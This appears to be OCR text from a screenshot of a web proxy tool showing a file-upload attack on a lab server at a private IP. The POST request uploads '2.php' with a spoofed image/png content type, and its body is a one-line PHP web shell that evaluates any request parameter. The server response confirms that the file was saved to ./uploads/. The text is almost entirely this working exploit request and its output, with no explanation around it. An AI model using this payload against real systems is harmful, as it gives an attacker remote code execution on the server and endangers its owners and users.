 Request
数据包扫描
热加载
构造请求
1 POST /upload.php HTTP/1.1
2 Host: 10.1.123.21
3 Content-Length auto : 405
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.1.123.21
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuHCHf0UmU3wej3Iu
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.1.123.21/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryuHCHf0UmU3wej3Iu
16 Content-Disposition: form-data; name="myfile"; filename="2.php"
17 Content-Type: image/png
18
19 <?=eval($_REQUEST[1]);
20 ------WebKitFormBoundaryuHCHf0UmU3wej3Iu--
Responses
52bytes / 2ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jun 2024 04:49:02 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 52
8
9 ./uploads/2.phpSuccess!<br>
10
11
12 <!---->
13
14
15
16